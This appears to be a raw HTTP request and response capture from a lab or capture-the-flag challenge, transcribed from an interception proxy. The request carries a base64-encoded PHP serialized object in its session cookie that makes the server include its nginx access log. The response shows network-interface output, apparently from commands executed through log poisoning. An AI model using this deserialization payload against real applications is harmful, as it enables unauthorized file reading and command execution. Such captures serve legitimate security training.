 Request
Pretty Raw Hex
\n
1 GET /favicon.ico HTTP/1.1
2 Host: 165.22.113.109:30700
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/
*,*/*;q=0.8
5 Referer: http://165.22.113.109:30700/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhc
i9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
encap:Ethernet HWaddr 82:77:32:BB:C0:34
63 inet addr:10.244.2.45 Bcast:0.0.0.0
Mask:255.255.255.255
64 inet6 addr: fe80::8077:32ff:febb:c034/64 Scope:Link
65 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
66 RX packets:534 errors:0 dropped:0 overruns:0 frame:
67 TX packets:527 errors:0 dropped:0 overruns:0
carrier:0
68 collisions:0 txqueuelen:0
69 RX bytes:54221 (52.9 KiB) TX bytes:790031 (771.5
KiB)
70
71 lo Link encap:Local Loopback
72 inet addr:127.0.0.1 Mask:255.0.0.0
73 inet6 addr: ::1/128 Scope:Host
74 UP LOOPBACK RUNNING MTU:65536 Metric:1
75 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
76 TX packets:0 errors:0 dropped:0 overruns:0 carrier:
77 collisions:0 txqueuelen:1000
78 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
79
80 HTTP/1.1" "http://165.22.113.109:30700/" "Mozilla/5
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36"
81 165.22.113.109 - 200 "GET / HTTP/1.1" "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
82